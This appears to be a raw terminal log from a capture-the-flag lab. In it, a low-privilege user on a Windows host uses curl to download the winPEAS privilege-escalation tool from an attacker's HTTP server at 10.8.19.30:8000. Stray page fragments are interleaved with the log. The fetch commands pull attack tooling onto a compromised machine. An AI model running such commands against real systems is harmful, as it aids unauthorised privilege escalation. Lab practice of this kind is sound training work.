 dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>curl http://10.8.19.30:8000/winPEASany_ofs.exe
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
Select items to perform actions on them.
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 8AA3-53D1
 Directory of C:\Users\dev-datasci-lowpriv\Desktop
misc
papers
08/25/2022  07:39 AM    <DIR>          .
08/25/2022  07:39 AM    <DIR>          ..
08/25/2022  05:21 AM        28,916,488 python-3.10.6-amd64.exe
08/25/2022  07:40 AM                27 user.txt
weasel.ipynb
               2 File(s)     28,916,515 bytes
               2 Dir(s)  36,625,887,232 bytes free
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>curl http://10.8.19.30:8000/]
curl: (3) unmatched close brace/bracket in URL position 24:
http://10.8.19.30:8000/]
                       ^
requirements.txt
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>┌──(kali㉿kali)-[~]
'┌──' is not recognized as an internal or external command,
operable program or batch file.
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>curl http://10.8.19.30:8000/winPEASany_ofs.exe
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>curl http://10.8.19.30:8000/winPEASany_ofs.exe -o winpeas.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1849k  100 1849k    0     0   844k      0  0:00:02  0:00:02 --:--:--  845k
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>